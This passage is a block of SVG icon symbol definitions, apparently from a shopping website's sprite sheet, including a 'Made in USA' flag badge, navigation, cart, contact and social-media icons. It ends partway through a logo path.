  <symbol id="madeInUsa" viewBox="0 0 359.18 308.5"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="#ec3237" d="M197.28 107.93c-1.49-3.08-2.74-6.28-4.1-9.43q-2.75-6.34-5.47-12.69a11.35 11.35 0 01-.38-1.12L194 82.6a127.79 127.79 0 0026.25-11.47c4.38-2.54 8.43-5.64 12.56-8.58a205.67 205.67 0 0141.72-23.11 154.8 154.8 0 0120.26-6.76q5.67-1.42 11.44-2.29a91.86 91.86 0 0117-1.11c3.93.14 7.87.31 11.79.64a18.49 18.49 0 015 .64v22.67a10 10 0 01-3.09 0c-2.65-.28-5.31-.23-8-.25a86.39 86.39 0 00-14.35 1.19 130.82 130.82 0 00-22.35 5.69 199.81 199.81 0 00-45.17 22.74c-4.15 2.74-8.1 5.83-12.2 8.65a111.16 111.16 0 01-19.64 10.57 139.22 139.22 0 01-16.8 5.85c-.33.12-.74.18-1.14.26z"/><path d="M214.42 107.93a68.78 68.78 0 01-8.28 2c-4.41.93-8.87 1.6-13.34 2.09a127.48 127.48 0 01-13.68.67 124.17 124.17 0 00-14.54 1.12 138.67 138.67 0 00-28.69 6.8A157.61 157.61 0 00107.41 134a207.85 207.85 0 00-17.61 11.8A121 121 0 0168 158.42a191.81 191.81 0 01-30.61 10.89c-5.46 1.47-11 2.68-16.5 3.8-.54.11-1.09.13-1.74.2v-58.26c1.49-1.49 3.09-3 4.77-4.41l6.16.87-2.84-5.59 2.83-5.67-6.25.85c-1.64-1.32-3.12-2.89-4.73-4.38V21.18a1.78 1.78 0 01.14-.14s.08-.08.12-.08c.35 0 .69-.08 1-.08 15.43-.18 116.08-.1 118.21.09.35.36.06.74.12 1.16L133 24.91l5.62 2.88 1 6.28 4.6-4.28c2.06-.1 4 .62 6.33.68-1-1.93-1.88-3.72-2.8-5.54.67-1.31 1.34-2.59 2-4h23.55c.42.24.51.77.72 1.21 2.44 5.15 4.85 10.31 7.28 15.46a5.56 5.56 0 00.85 1.57 2 2 0 01.85 1c3.14 6.86 6.42 13.66 9.57 20.52a3.31 3.31 0 01.5 1.71 9.25 9.25 0 001 2.34q4.41 9.44 8.9 18.84c.17.36.38.7.57 1a17.28 17.28 0 012.46 4.67c2.65 5.71 5.41 11.38 8 17.12a2.46 2.46 0 01.42 1.56z" fill="#2f51a0"/><path fill="#ec3237" d="M19.12 222.26v-24.62c1.62-.31 3.22-.64 4.84-.91 3.92-.65 7.81-1.53 11.67-2.51a178.87 178.87 0 0019.2-5.95 139.07 139.07 0 0027.4-13.54c3.86-2.51 7.49-5.39 11.11-8.27a149.57 149.57 0 0138.24-22.54 126 126 0 0117.87-5.55 106.47 106.47 0 0111.49-2 118.63 118.63 0 0113.84-.87 88.76 88.76 0 0013.11-1.12 142.06 142.06 0 0031.55-8.51 116.76 116.76 0 0027.85-15.58 202.09 202.09 0 0152.88-27.87 135.11 135.11 0 0117.24-4.66 109.59 109.59 0 0112.1-1.65c3.48-.3 6.95-.19 10.51-.23v23.74c-1 .11-1.94.26-2.93.35a106.61 106.61 0 00-19 3.49c-16.62 4.51-32.24 11.78-47.19 20.85-6 3.62-11.73 7.59-17.38 11.77a106.67 106.67 0 01-21.66 12.13 147 147 0 01-27.71 8.64 109.86 109.86 0 01-12.89 2c-4 .36-8.05.34-12.07.51-3.3.13-6.57.46-9.84.86a116.93 116.93 0 00-13.22 2.47 123.72 123.72 0 00-24.5 8.89 160.42 160.42 0 00-31.77 20.64 109.14 109.14 0 01-20.2 12.92 167.49 167.49 0 01-31.1 11.79c-5 1.4-10.13 2.56-15.25 3.52-3.64.68-7.3 1.29-11 1.63a12.83 12.83 0 01-3.19.18zM340.06 123.17v25.19l-7.32 1.9a155.35 155.35 0 00-23.61 8.55 209.83 209.83 0 00-39.84 23.53 107.67 107.67 0 01-22.89 12.79 143.09 143.09 0 01-20.4 6.79c-4.31 1.09-8.65 2-13 2.67a100.46 100.46 0 01-14.9 1.2 111.55 111.55 0 00-16 1.37 120.9 120.9 0 00-24.8 6.65 135.89 135.89 0 00-24.54 12.48 5.49 5.49 0 01-3.1.9q-20.09-.06-40.17-.07A7.85 7.85 0 0188 227c2.44-1.39 4.86-2.79 7.25-4.23 5.26-3.18 10-7.13 14.93-10.93a148.44 148.44 0 0136.41-21.24 126.89 126.89 0 0122.17-6.49c3.05-.6 6.14-1 9.23-1.35 4.07-.46 8.13-.54 12.21-.64a111.63 111.63 0 0019.34-2.24 141.16 141.16 0 0039.65-14.19 145.73 145.73 0 0014.54-9.63 200.6 200.6 0 0151.49-27 141.93 141.93 0 0117-4.65c2.54-.41 5.12-.79 7.84-1.24zM340 172.94v26.26c-2.51.94-5 1.83-7.41 2.78a198.77 198.77 0 00-30.14 14.94c-5 3-9.83 6.17-14.55 9.62a2.88 2.88 0 01-1.78.6h-62.31a8.52 8.52 0 01-1.33-.11 151.39 151.39 0 0026.19-7.38 116.87 116.87 0 0028.13-15.28 202.41 202.41 0 0144.57-25.18 166.46 166.46 0 0118.26-6.23 2.19 2.19 0 01.37-.02zM193.07 62.46c-1.12-1.89-1.91-3.94-2.87-5.9-1.06-2.14-2-4.33-3-6.5-1.67-3.61-3.48-7.17-5-10.85a5.54 5.54 0 012.13-.64A171.6 171.6 0 00215 28a107.53 107.53 0 0012.19-6.46 3.77 3.77 0 012.13-.54c10.55 0 21.1.07 31.65-.05 6.08-.07 12.15-.06 18.23-.11h1.11a22.13 22.13 0 01-3.44 1.69 234.91 234.91 0 00-34.78 19.52 126.23 126.23 0 01-26 13.36 190 190 0 01-22 6.85c-.32.12-.67.14-1.02.2z"/><path fill="#fefefe" d="M59.41 92.18l2.84 5.57-6.14-.84c-1.73 1.27-3.09 2.89-4.88 4.34L50.29 95c-1.72-1-3.66-1.73-5.51-2.94l5.56-2.73.92-6.33L56 87.37l6.3-.89zM42.38 63.57l-2.86 5.69 2.77 5.46c-2.14.08-4.06-.65-6.14-.66-1.66 1.19-3 2.82-4.78 4.28l-1-6.26-5.6-2.87 5.59-2.72c.53-2 .52-4.1 1.05-6.3l4.66 4.27zM144.3 79.05l5.51-2.68c.28-2.06.57-4.07.88-6.33l4.7 4.35 6.32-.9c-1 2-1.89 3.76-2.85 5.69l2.78 5.48c-2.18 0-4.16-.69-6.23-.67-1.63 1.31-3 3-4.75 4.2-.26-1.77-.55-3.44-.72-5.12a1.74 1.74 0 00-1.14-1.58c-1.19-.52-2.35-1.12-3.5-1.73-.3-.18-.78-.25-1-.71zM126.34 56.26l2.8 5.52c-2.17 0-4.13-.72-6.24-.69-1.59 1.2-2.87 2.84-4.74 4.19-.31-2.1-.61-4-.92-6.1-1.68-1.09-3.66-1.8-5.62-3l5.66-2.75c.29-2 .58-4 .91-6.32l4.72 4.33 6.3-.9zM35.57 143l4.7 4.35 6.3-.89-2.84 5.67 2.79 5.51c-2.14 0-4.1-.68-6.16-.73-1.63 1.28-3.06 2.8-4.8 4.36l-1-6.32-5.54-2.8c1.88-1.13 3.78-1.84 5.6-2.86zM69.41 54.85l-4.67 4.34c-.64-2.12-.59-4.22-1.17-6.26l-5.52-2.79c1.63-.8 3.06-1.58 4.55-2.21a2 2 0 001.4-1.88c.14-1.64.42-3.27.65-5.07l4.52 4.25c2.18.1 4.15-.61 6.35-.66-.77 2-1.9 3.75-2.69 5.63l2.83 5.57zM74.09 102.71l.84-6.22c1.67 1.26 3.07 2.72 4.6 4.13 2 .12 4-.63 6.22-.64-.64 2-1.89 3.68-2.58 5.62l2.83 5.57-6.12-.93c-1.71 1.24-3.08 2.91-4.9 4.35l-1-6.26-5.6-2.82zM170.87 45.26L168 50.92l2.79 5.49c-2.17 0-4.13-.68-6.21-.71L160 59.93c-.64-2.06-.63-4.15-1.14-6.23L153.4 51c1.84-1.18 3.78-1.83 5.59-2.89l.9-6.25 4.7 4.31zM136.16 94.87l4.62 4.25c2 .07 4-.66 6.21-.66-.73 2.05-1.9 3.72-2.65 5.6.92 1.81 1.85 3.62 2.85 5.56l-6.28-.9-4.72 4.41-1-6.33-5.59-2.8 5.69-2.82zM101.45 111.76l4.61 4.25 6.29-.87-2.84 5.67 2.79 5.49c-2.16 0-4.12-.69-6.22-.71l-4.66 4.26c-.56-2.1-.59-4.18-1.08-6.25l-5.44-2.75c1.8-1.2 3.75-1.83 5.49-2.86.61-1.99.44-4.13 1.06-6.23zM53.8 118.65l-2.8 5.59 2.88 5.63-6.26-.87-4.69 4.33c-.61-2.1-.64-4.14-1.1-6.22l-5.54-2.84 5.56-2.75c.54-2 .49-4.07 1-6.17a12.61 12.61 0 012.31 2c.74.67 1.46 1.37 2.18 2 2.19.05 4.22-.65 6.46-.7zM83.74 82.18L82.82 76c-1.67-1.07-3.65-1.79-5.57-2.93l5.63-2.79.84-6.12a11.11 11.11 0 012.4 2c.81.67 1.57 1.4 2.35 2.11l6.29-.86-2.84 5.68 2.81 5.52c-2.14-.11-4.1-.57-6.16-.82zM177.52 106.94c-.53-2.16-.55-4.27-1.11-6.29l-5.5-2.8 5.69-2.78c.28-2.08.56-4.09.86-6.21 1.75 1.3 3.1 2.86 4.73 4.25l6.31-.9c-.83 1.64-1.57 3.16-2.37 4.64a2 2 0 000 2.1c.77 1.38 1.46 2.82 2.27 4.4-2.21.06-4.14-.65-6.21-.66zM68.68 142L63 139.1l5.7-2.78.86-6.33 4.72 4.36 6.31-.89-2.86 5.67 2.79 5.48c-2.2.08-4.2-.74-6.29-.65-1.53 1.29-2.85 2.82-4.61 4.16-.43-2.06-.62-4.01-.94-6.12zM46.78 29l6.31-.9a28.24 28.24 0 01-1.68 3.26 3.86 3.86 0 00.05 4.92 22.43 22.43 0 011.52 3c-2.23.1-4.19-.67-6.2-.66l-4.71 4.31-1-6.29-5.57-2.94 5.69-2.78.87-6.22c1.74 1.3 3.07 2.85 4.72 4.3zM103 36.57c-1.58 1.33-2.91 2.9-4.76 4.25-.32-2.1-.63-4-1-6.17l-5.58-2.86L97.38 29c.3-2 .6-4.07.93-6.3L103 27l6.29-.87-2.85 5.67 2.82 5.54c-2.16-.1-4.11-.59-6.26-.77zM108.44 90l-5.61-2.83 5.67-2.81.87-6.22c1.72 1.38 3.2 2.82 4.67 4.24l6.35-.86-2.84 5.67 2.85 5.59-6.21-.89-4.75 4.33c-.44-2.09-.65-4.1-1-6.22z"/><path fill="none" stroke="#1e1e1e" stroke-miterlimit="10" stroke-width="5" d="M2.5 2.5h354.18V306H2.5z"/><g><path fill="#1e1e1e" d="M62.22 267.32c0 4.8-.6 10.72-5.55 15.82s-10.35 5.7-15.6 5.7-10.8-.75-15.6-5.7-5.55-11-5.55-15.82V237.7h11.55V267c0 2.18.15 5.85 2.62 8.4a9.25 9.25 0 007 2.62 9.23 9.23 0 007-2.62c2.48-2.55 2.63-6.22 2.63-8.4v-29.3h11.5zM93.34 249.92c-3.75-3.37-7-3.6-8.4-3.6a6.26 6.26 0 00-4.87 1.73 4.47 4.47 0 00-1.28 3.15 3.49 3.49 0 001.13 2.8c1.2 1.13 2.92 1.58 6.3 2.85l3.78 1.4a20.07 20.07 0 016.82 3.82 12.48 12.48 0 013.68 9.3c0 5.17-1.8 9.67-4.43 12.38-4.42 4.64-10.87 5.09-14.17 5.09a21.25 21.25 0 01-9.9-2.09 32 32 0 01-7.35-5.48l6-8.25a30.34 30.34 0 004.65 3.82 11.62 11.62 0 006.3 1.81 8 8 0 005.25-1.73 5.19 5.19 0 001.8-4.05 4.41 4.41 0 00-1.73-3.6c-1.35-1.12-4.42-2.25-5.85-2.77l-4.12-1.43c-2.33-.82-5-1.87-7-4a12.33 12.33 0 01-3-8.7 15.36 15.36 0 014.35-11.25c3.53-3.6 7.73-4.58 12.38-4.58a24.18 24.18 0 0114.85 5zM131 278.27h-18.9l-3.82 9.45h-12l20.17-50H127l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM156.26 287.72l8-50h9.6l12.45 29.92 12.45-29.92h9.6l8 50h-11.5l-4-29.85-12.53 29.85h-4.05l-12.52-29.85-4 29.85z"/><path fill="#1e1e1e" d="M248.81 278.27h-18.9l-3.82 9.45h-12l20.17-50h10.58l19.72 50h-12zm-3.15-8.85l-6.15-16.8-6.22 16.8zM280.39 237.7c6.6 0 13.57 1 19.72 6.9 4.43 4.27 7.2 10.12 7.2 17.92s-2.7 13.57-6.82 17.7c-6.9 7-15.53 7.5-19.73 7.5h-16.2v-50zm-4.28 40.3h3.08c2.4 0 7.65-.22 11.4-3.37 2.7-2.25 4.87-6.53 4.87-12.08a14.8 14.8 0 00-4.12-10.8c-3.75-3.75-8.63-4.27-12.15-4.27h-3.08zM338.59 247.45h-16.73v9.67h15.9v9.75h-15.9V278h16.73v9.75h-28.28v-50h28.28z"/></g></g></g></symbol>
  <symbol id="closeXIcon" viewBox="0 0 320 512"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></symbol>
  <symbol id="searchIcon" viewBox="0 0 512 512"><path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path></symbol>  
  <symbol id="cartShopping" viewBox="0 0 1024 1024"><path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></symbol>
  <symbol id="lnr-user" viewBox="0 0 1024 1024"><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></symbol>
  <symbol id="faChevronLeft" viewBox="0 0 192 512"><path fill="currentColor" d="M25.1 247.5l117.8-116c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L64.7 256l102.2 100.4c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L25 264.5c-4.6-4.7-4.6-12.3.1-17z"></path></symbol>
  <symbol id="faChevronRight" viewBox="0 0 192 512"><path fill="currentColor" d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path></symbol>
  <symbol id="faChevronDown" viewBox="0 0 448 512"><path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></symbol>  
  <symbol id="faPhoneSquareAlt" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></symbol>
  <symbol id="faPhone" viewBox="0 0 512 512"><path fill="currentColor" d="M476.5 22.9L382.3 1.2c-21.6-5-43.6 6.2-52.3 26.6l-43.5 101.5c-8 18.6-2.6 40.6 13.1 53.4l40 32.7C311 267.8 267.8 311 215.4 339.5l-32.7-40c-12.8-15.7-34.8-21.1-53.4-13.1L27.7 329.9c-20.4 8.7-31.5 30.7-26.6 52.3l21.7 94.2c4.8 20.9 23.2 35.5 44.6 35.5C312.3 512 512 313.7 512 67.5c0-21.4-14.6-39.8-35.5-44.6zM69.3 464l-20.9-90.7 98.2-42.1 55.7 68.1c98.8-46.4 150.6-98 197-197l-68.1-55.7 42.1-98.2L464 69.3C463 286.9 286.9 463 69.3 464z"></path></symbol>
  <symbol id="faEnvelope" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></symbol>
  <symbol id="resizeIcon" viewBox="0 0 448 512"><path fill="currentColor" d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></symbol>
  <symbol id="checkmarkIcon" viewBox="0 0 22 22" enable-background="new 0 0 22 22"><path fill="#FFF" d="M9.6 20.9C9 20.9 1 16.7 1 14.8c0-.9 1-2.3 2.8-4.2.2-.2.5-.3.7-.3.2 0 .5.1.6.2 1.1.9 2.4 1.9 3.2 2.4 1-1.4 3.2-5.1 4.7-7.5 2.4-4 2.5-4 2.8-4.2.2-.1.4-.1.5-.1 1 0 4.5 2.8 4.5 4.2 0 .4 0 .9-5.2 8.2-5.1 7.4-5.4 7.4-6 7.4z"></path></symbol>
  <symbol id="watchlistEye" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000"><g><path d="M501.9,189.7H525c38.4,0,76.5,7.7,114.3,23.1c37.8,15.4,74,34.3,108.6,56.7c34.6,22.4,66.6,47.1,96.1,74c29.4,26.9,55.1,51.9,76.9,74.9c21.8,23.1,38.8,42.9,50.9,59.6c12.2,16.6,18.3,25.6,18.3,26.9c-6.4,7.7-23.7,28.2-51.9,61.5c-28.2,33.3-63.7,67.9-106.6,103.8c-42.9,35.8-92.6,68.2-148.9,97.1c-56.3,28.8-116.6,43.2-180.6,43.2c-43.6,0-86.1-7.4-127.8-22.1c-41.7-14.7-80.7-33.6-117.2-56.7c-36.5-23.1-69.8-47.8-99.9-74c-30.1-26.3-56.1-50.9-77.8-74c-21.8-23.1-38.8-42.3-50.9-57.6C16.1,510.6,10,502.2,10,501l5.8-7.7c9-11.5,27.9-34,56.7-67.3c28.8-33.3,65-67.3,108.6-101.8c43.5-34.6,92.5-65.7,147-93.2C382.5,203.4,440.4,189.7,501.9,189.7z M813.2,608.6c23.1-20.5,43.9-39.7,62.5-57.6c18.6-18,33.6-34,45.2-48.1c-15.4-16.7-33.6-35.5-54.8-56.7c-21.1-21.1-44.2-42.3-69.2-63.4c-25-21.1-51.3-41-78.8-59.6c-27.5-18.6-54.8-33.6-81.7-45.1c25.6,21.8,46.4,47.7,62.4,77.8c16,30.1,24,63.1,24,99c0,30.7-5.8,59.9-17.3,87.4c-11.5,27.5-27.5,51.2-48,71.1c-20.5,19.8-43.9,35.8-70.2,48c-26.3,12.2-54.8,18.2-85.5,18.2s-59.9-6.1-87.4-18.2c-27.6-12.2-51.3-28.2-71.1-48c-19.9-19.9-35.9-43.6-48.1-71.1c-12.2-27.6-18.3-56.7-18.3-87.4c0-37.2,8-71.1,24-101.8c16-30.7,37.5-56.4,64.4-76.9l-11.5,5.8c-17.9,8.9-40,21.1-66.3,36.5c-26.3,15.4-52.5,32.7-78.8,51.9c-26.3,19.2-50.9,40-74,62.5c-23,22.4-41,45.1-53.8,68.2l17.3,19.2c65.3,73,131.6,130,198.9,171c67.3,41,135.5,61.5,204.6,61.5c44.8,0,93.5-11.9,146-35.6C700.5,693.4,755.6,657.2,813.2,608.6z M490.4,281.9c-34.6,6.4-66.3,19.2-95.1,38.4c-28.8,19.2-48.4,47.4-58.6,84.6h30.7c9-25.7,24.6-47.1,47.1-64.4c22.4-17.3,47.7-26.6,75.9-27.9V281.9z"/></g></symbol>
  <symbol id="faInstagram" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></symbol>
  <symbol id="faFacebookF" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></symbol>
  <symbol id="vbLogo" viewBox="0 0 100 22"><path d="M68.709,1.414c0-0.765-0.6-1.414-1.34-1.414h-1.018c-0.74,0-1.337,0.649-1.337,1.414v19.172 c0,0.775,0.597,1.411,1.337,1.411h1.018c0.74,0,1.34-0.636,1.34-1.411V1.414z"></path><path d="M84.39,21.997c0.736,0,0.977-0.531,0.538-1.152l-1.1-1.542c-0.438-0.624-1.395-1.12-2.131-1.12h-5.028 c-0.736,0-1.356-0.679-1.356-1.457V1.371C75.313,0.58,74.73,0,73.996,0h-1.021c-0.736,0-1.361,0.58-1.361,1.371V20.54 c0,0.779,0.625,1.457,1.361,1.457H84.39z"></path><path d="M99.242,21.997c0.736,0,0.979-0.531,0.537-1.152l-1.096-1.542c-0.438-0.624-1.398-1.12-2.135-1.12h-5.027 c-0.734,0-1.359-0.679-1.359-1.457V1.371C90.162,0.58,89.582,0,88.846,0h-1.019c-0.737,0-1.358,0.58-1.358,1.371V20.54 c0,0.779,0.621,1.457,1.358,1.457H99.242z"></path><path d="M63.613,15.061c0-1.173-0.404-2.313-0.987-3.292c-0.296-0.51-0.649-0.982-1.058-1.405c-0.189-0.19-0.388-0.371-0.605-0.54 c-0.209-0.179-0.245-0.519-0.147-0.768c0.224-0.59,0.586-1.113,0.778-1.729c0.159-0.52,0.209-1.041,0.188-1.584 c-0.045-0.927-0.26-1.852-0.721-2.643c-0.831-1.463-2.33-2.25-3.842-2.646c-1.481-0.388-3.014-0.447-4.537-0.447 c-2.178,0-4.361,0-6.54,0c-0.29,0-0.577,0-0.868,0c-0.245,0-0.49,0-0.738,0c-0.279,0-0.598-0.04-0.868,0.052 c-0.44,0.141-0.608,0.59-0.469,1.034c0.081,0.249,0.215,0.487,0.326,0.73C43.846,2.51,44.1,3.19,44.747,3.616 c0.679,0.444,1.391,0.374,2.144,0.374c0.298,0,0.608,0,0.915,0c1.236,0,2.488,0,3.742,0c0.777,0,1.563,0.004,2.349,0.012 c1.061,0.03,2.327,0.123,3.125,0.941c0.768,0.791,0.645,2.102-0.243,2.721c-0.934,0.652-2.15,0.599-3.223,0.622 c-1.27,0.036-2.544,0.026-3.816,0.026c-0.374,0-0.734,0-1.125,0c-0.58,0-1.648-0.129-1.606,0.794 c0.017,0.298,0.173,0.569,0.293,0.832c0.128,0.301,0.29,0.604,0.421,0.905c0.365,0.785,1.166,1.358,2.004,1.358 c1.057,0,2.111,0,3.171,0c0.564,0,1.136-0.003,1.693,0.022c0.712,0.034,1.44,0.06,2.135,0.224c1.236,0.283,2.545,1.102,2.626,2.566 c0.098,1.593-1.217,2.476-2.539,2.778c-0.55,0.134-1.133,0.14-1.705,0.178c-0.759,0.04-1.515,0.043-2.276,0.043 c-0.287,0-0.604-0.034-0.882,0.088c-0.433,0.196-0.499,0.697-0.323,1.114c0.211,0.506,0.457,0.997,0.699,1.488 c0.195,0.443,0.539,0.804,0.933,1.048c0.482,0.277,0.971,0.256,1.484,0.237c0.561-0.018,1.113-0.082,1.669-0.143 c0.46-0.05,0.923-0.13,1.378-0.235c1.479-0.346,2.943-1.008,4.054-2.12C63.012,18.333,63.613,16.748,63.613,15.061z"></path><path d="M12.172,21.997c0.977,0,2.129-0.762,2.553-1.694L23.26,1.694C23.69,0.762,23.235,0,22.252,0h-1.06 c-0.982,0-2.135,0.762-2.562,1.694l-6.146,13.409c-0.424,0.933-1.125,0.933-1.549,0L4.79,1.694C4.36,0.762,3.208,0,2.228,0H1.165 C0.186,0-0.267,0.76,0.163,1.694l8.55,18.608c0.427,0.933,1.573,1.694,2.556,1.694H12.172z"></path><path d="M28.735,0c-0.977,0-2.129,0.762-2.557,1.694l-8.529,18.608c-0.43,0.933,0.025,1.694,1.008,1.694h1.057 c0.982,0,2.135-0.762,2.563-1.694l8.529-18.608C31.229,0.762,30.78,0,29.803,0H28.735z"></path><path d="M36.352,6.73c0.436-0.935,1.127-0.935,1.563,0l6.222,13.572c0.415,0.933,1.579,1.694,2.562,1.694h1.061 